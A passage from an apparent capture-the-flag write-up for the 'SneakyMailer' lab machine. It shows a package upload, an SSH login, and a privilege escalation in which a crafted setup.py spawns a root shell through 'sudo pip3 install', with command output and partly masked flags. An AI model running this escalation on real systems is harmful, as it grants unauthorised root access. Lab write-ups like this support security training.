
mkdir ayy
HOME=$(pwd)
python3 setup.py sdist register -r ayy upload -r ayy
I logged into ssh as low:
ssh low@10.10.10.197

hostname;id;wc user.txt
sneakymailer
uid=1000(low) gid=1000(low) groups=1000(low),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth),119(pypi-pkg)
1 1 33 user.txt
I have access to the user flag now(user.txt:4c857----------------------5dfb6)
Privilege Escalation from low
I ran sudo -l and I found out I can run pip3 without any password as root!
sudo -l
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Matching Defaults entries for low on sneakymailer:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User low may run the following commands on sneakymailer:
(root) NOPASSWD: /usr/bin/pip3
https://gtfobins.github.io/gtfobins/pip/#sudo
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
sudo pip3 install $TF

- Note: sudo is very slow so wait some seconds. (+info from ippsec’s video: Sudo will look up the box’s hostname and if it’s not reachable(in /etc/hosts your box usually has a line saying
127.0.0.1 <YourHostName>for me it’s127.0.0.1 MLKali) and sudo just waits until it gets a timeout (it’s usually around half a minute))
hostname;id;wc /root/root.txt
sneakymailer
uid=0(root) gid=0(root) groups=0(root)
1 1 33 /root/root.txt
I have access to the root flag now (root.txt:cd876----------------------19d47)